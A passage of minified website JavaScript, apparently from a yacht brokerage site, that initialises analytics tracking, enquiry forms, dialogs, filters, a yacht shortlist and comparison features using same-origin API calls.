URLSearchParams("");t.append("type",e.dataset.type),t.append("id",e.dataset.id),t.append("details",e.dataset.details),fetch("/content-api/activity/custompageview",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:t})}(e)}(),document.addEventListener("click",(function(e){const t=e.target;t?.matches("[data-byg]")&&Re(t)}),!0),document.querySelectorAll("[data-dyp]").forEach((e=>{e.addEventListener("click",(function(){Ue(e)}))}),!0),function(){const e=document.querySelector("[data-cpv]");y(e?{page_type:`BurgessYachts.${e.dataset.type}`,user_id:f.userId,user_type:f.userType,yacht_name:e.dataset.details}:{page_type:f.pageType,user_id:f.userId,user_type:f.userType})}(),function(){const e=document.querySelector("[data-enquiry-form]");Ft(e,"enquiry form");const t=document.querySelector("[data-for-sale-form]");Ft(t,"for sale yacht form","100000001");const s=document.querySelector("[data-contact-member]");Ft(s,"enquiry form for team member","100000011");const i=document.querySelector("[data-sold-yacht-form]");Ft(i,"contact broker form on sell a yacht page","100000002");const n=document.querySelector("[data-berth-form]");Ft(n,"buy a berth form","100000013");const o=document.querySelector("[data-vacancy-form]");o&&o.addEventListener("submit",(function(e){o.validator.validateForm().then((function(e){!function(e){y({event:"form_submission",role:document.querySelector("h1.enq-form__title")?.innerText,location:document.querySelector(".enq-form__subtitle")?.innerText,tracking_id:e.get("Form.WebTrackingId")})}(e)}))}))}(),Rt.log("Loading navigation."),function(){const e=document.querySelectorAll("[data-offcanvas]"),t=[];for(const s of e)t.push(new _(s))}(),function(e=document){const t=e.querySelectorAll("[data-dialog]");t.length>0&&function(){if("function"!=typeof HTMLDialogElement){const e=document.createElement("script");e.async=!0,e.src="/web/scripts/dialog.js",document.body.appendChild(e);const t=document.createElement("link");t.rel="stylesheet",t.href="/web/css/dialog.css",document.head.appendChild(t)}}(),document.addEventListener("burgess:yachts-updated",(()=>{[...document.querySelectorAll("[data-dialog]")].filter((e=>!e.hasAttribute(B))).map((e=>new I(e)))})),[...t].map((e=>new I(e)))}(),function(){const e=document.querySelector("[data-search-dialog]");if(e)new O(e)}(),function(){const e=document.querySelector(".n-letter__form"),t=document.querySelector("[data-newsletter-dialog]");if(e&&t)new Ce(e,t)}(),function(e){[...e.querySelectorAll("[data-tabs]")].map((e=>new et(e)))}(document),function(e){[...e.querySelectorAll(".accordion")].map((e=>new tt(e)))}(document),function(e){const t=e.querySelectorAll("[data-resize-select]");t.forEach((e=>{rt(e),e.addEventListener("change",(function(){rt(e)}))})),V().then((function(){t.forEach((e=>{rt(e)}))}))}(document),function(e){const t=[],s=e.querySelectorAll("[data-copy]");for(const e of s)t.push(new Lt(e))}(document),Rt.log("Loading widget scripts."),Fe(document),function(e){const t=e.querySelectorAll("[data-scroll-to]"),s=[];for(let e=0,i=t.length;e<i;e++)s.push(new Be(t[e]))}(document),function(e){[...e.querySelectorAll("[data-team-search]")].map((e=>new Oe(e)))}(document),function(e){[...e.querySelectorAll("[data-team-filter]")].map((e=>new Et(e)))}(document),function(e){[...e.querySelectorAll("[data-read-more]")].map((e=>new bt(e)))}(document),Rt.log("Display below the fold sections."),Z(),function(e){[...e.querySelectorAll("[data-multi-select]")].map((e=>new lt(e)))}(document),Rt.log("Loading yacht comparison."),function(){const e=document.querySelector("[data-yacht-comparison]");if(e)new Qe(e)}(),function(){const e=document.querySelector("[data-yacht-enquiry]");if(e)return new nt(e)}()&&Rt.log("Loading yacht page functionality."),window.shortList=new class{constructor(){this.items=[],this.setButtons(),this.refresh(),this.setupEvents(),this.working=!1,this.clickSetup=!1,document.addEventListener("burgess:yachts-updated",(()=>{this.setButtons(),this.refresh(),this.setupEvents()}))}setButtons(){this.buttons=document.querySelectorAll("[data-shortlist-charter-yacht], [data-shortlist-broker-yacht], [data-shortlist-berth]")}setupEvents(){this.clickSetup||(document.addEventListener("click",(e=>this.onclick(e))),this.clickSetup=!0),this.yachtComparison||(this.yachtComparison=document.querySelector("[data-comparison-inner]"),this.yachtComparison&&this.yachtComparison.addEventListener("click",(e=>this.onclick(e))))}onclick(e){this.working||(e.target.dataset.shortlistBrokerYacht&&(this.working=!0,this.toggleBrokerYacht(e.target)),e.target.dataset.shortlistCharterYacht&&(this.working=!0,this.toggleCharterYacht(e.target)),e.target.dataset.shortlistBerth&&(this.working=!0,this.toggleBerth(e.target)))}itemExists(e,t){if(0===this.items.length)return null;const s=this.items.find((s=>s.yachtGuid===e&&s.type===t));return s||null}toggleBrokerYacht(e){const t=e.dataset.shortlistBrokerYacht;this.handleButton(e,{yachtGuid:t,type:vt})}toggleCharterYacht(e){const t=e.dataset.shortlistCharterYacht;this.handleButton(e,{yachtGuid:t,type:gt})}toggleBerth(e){const t=e.dataset.shortlistBerth;this.handleButton(e,{yachtGuid:t,type:ft})}handleButton(e,t){let s;this.itemExists(t.yachtGuid,t.type)?(s=function(e){return w(!1,e.yachtGuid,pt(e.type)),fetch(`/content-api/shortlist/${e.yachtGuid}/${e.type}`,{method:"Delete"}).then((e=>{if(!e.ok)throw new Error(`HTTP error! Status: ${e.status}`);return e.text()})).then((t=>ut().insertItem(t,e.yachtGuid,e.type)))}(t),e.classList.remove(yt)):(s=function(e){return w(!0,e.yachtGuid,pt(e.type)),fetch("/content-api/shortlist",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)}).then((e=>{if(!e.ok)throw new Error(`HTTP error! Status: ${e.status}`);return e.text()})).then((t=>ut().insertItem(t,e.yachtGuid,e.type)))}(t),e.classList.remove(yt)),s.then((()=>{this.refresh(),this.working=!1}))}refresh(){document.documentElement.dataset.userId.length>0?st("/content-api/shortlist/all","get",mt).catch((()=>Promise.resolve([]))).then((e=>{this.items=e,this.setButtonsActiveClass()})):(this.items=[],this.setButtonsActiveClass())}setButtonsActiveClass(){for(const e of this.buttons)e.classList.remove(yt);if(this.items&&this.items.length>0)for(const e of this.items){let t;switch(e.type){case vt:t=document.querySelectorAll(`[data-shortlist-broker-yacht="${e.yachtGuid}"]`);break;case gt:t=document.querySelectorAll(`[data-shortlist-charter-yacht="${e.yachtGuid}"]`);break;case ft:t=document.querySelectorAll(`[data-shortlist-berth="${e.yachtGuid}"]`)}for(const e of t)e.classList.add(yt)}}},Rt.log("load additional libraries."),function(){const e=document.querySelectorAll("[data-script-load]");for(const t of e)se(t.dataset.target,t.dataset.scriptLoad,t.dataset.type),document.addEventListener("recheck-script",(e=>{se(t.dataset.target,t.dataset.scriptLoad,t.dataset.type)}),{passive:!0})}(),Rt.log("load pagination."),function(){const e=document.querySelectorAll("[data-list-paging]"),t=[];for(let s=0;s<e.length;s++)t.push(new ct(e[s]))}(),Rt.log("load notifications."),function(){const e=document.querySelector("[data-notifications]");if(e)new kt(e)}(),Rt.log("load recently viewed."),function(){const e=document.querySelectorAll(`[${Ct}="yachts"]`);Tt("yachts",e);const t=document.querySelectorAll(`[${Ct}="destinations"]`);Tt("destinations",t);const s=document.querySelectorAll(`[${Ct}="articles"]`);Tt("articles",s)}(),Rt.log("loaded cookiebot manager."),window.CookiebotManager=new xt,Rt.log("add kentico submit event handlers"),St(),customElements.define("pill-filter",It),customElements.define("pill-filter-select",Dt),customElements.define("pill-filter-text",Mt),customElements.define("pill-filter-number",Pt),customElements.define("pill-filter-range",Ht),customElements.define("pill-filter-category",Ot),customElements.define("pill-filter-date",$t),customElements.define("pill-filter-multi-select",Yt),Rt.log("Initialisation completed.")}()}();